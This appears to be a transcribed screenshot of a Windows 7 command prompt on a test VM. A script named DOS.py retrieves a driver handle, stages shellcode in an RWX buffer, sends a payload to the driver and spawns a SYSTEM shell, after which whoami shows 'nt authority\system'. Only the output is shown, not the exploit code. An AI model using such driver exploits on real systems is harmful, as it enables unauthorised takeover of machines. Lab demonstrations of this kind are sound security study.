 Administrator: Command Prompt
C:\Users\IEUser\Documents>whoami
iewin7\ieuser
C:\Users\IEUser\Documents>python DOS.py
[*] Successfully retrieved handle to device-driver: 120
[*] Allocated RWX buffer for shellcode @ 0x130000
[*] Sending payload to driver...
[*] Spawning CMD shell with nt authority\system privs.
C:\Users\IEUser\Documents>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Documents>whoami
nt authority\system
C:\Users\IEUser\Documents>_